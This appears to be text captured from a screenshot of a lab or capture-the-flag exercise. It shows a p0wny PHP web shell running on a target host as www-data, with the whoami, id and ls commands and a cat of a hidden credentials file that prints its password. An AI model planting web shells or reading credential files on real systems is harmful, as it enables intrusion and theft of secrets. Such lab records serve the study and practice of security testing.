 10.0.2.60/pub/php_webshell.php 160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Tools
p0wny@shell:~#
www-data@Multi:…/html/pub# whoami
www-data
www-data@Multi:…/html/pub# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Multi:…/html/pub# ls -al
total 40
drwxr-xr-x 2 xiao     www-data  4096 Oct  1 11:58 .
drwxr-xr-x 3 root     root      4096 Jul 17 09:05 ..
-rw-r--r-- 1 root     root        72 Aug  3 09:04 .htaccess
-rw------- 1 www-data www-data    19 Jul 17 09:06 .passowrd_creds
-rw-r--r-- 1 root     root       230 Jul 18 11:38 index.html
-rw-r--r-- 1 xiao     xiao     20320 Feb  5  2024 php_webshell.php
www-data@Multi:…/html/pub# cat .passowrd_creds
koUF5q
www-data@Multi:…/html/pub#